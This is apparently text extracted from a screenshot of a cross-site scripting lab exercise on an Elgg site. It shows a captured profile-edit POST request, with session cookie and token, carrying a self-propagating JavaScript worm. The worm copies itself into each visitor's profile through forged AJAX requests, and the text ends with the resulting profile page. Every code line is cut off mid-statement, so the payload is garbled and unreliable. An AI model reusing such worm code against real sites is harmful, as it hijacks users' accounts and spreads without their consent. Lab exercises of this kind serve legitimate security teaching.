 http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 1663
Cookie: Elgg=rlvbldi2mntps5hem85m8hqqj7
Connection: keep-alive
=&__elgg_token=BgckzZaulLjCQnQt_VhMfA&__elgg_t
window.onload = function() {
var headerTag = "<script id=\"
var jscodeTag = document.getEl
var footerTag = "</"+"script>"
var wormcode = encodeURICompon
var elgg_ts = "&__elgg_ts=" +
var elgg_token = "&__elgg_toke
var guid = "&guid=" + elgg.ses
var name = "&name=" + elgg.ses
var desc = "&description=Hello
var content = elgg_token + elg
var sendurl = "http://www.xssl
if (elgg.session.user.guid !=
var Ajax = null;
Ajax = new XMLHttpRequ
Ajax.open("POST",sendu
Ajax.setRequestHeader(
Ajax.send(content);
}
}
</script>&accesslevel[description]=2&guid=44
POST: HTTP/1.1 302 Found
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
Brief description:
About me
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends
No friends yet.
Powered by Elgg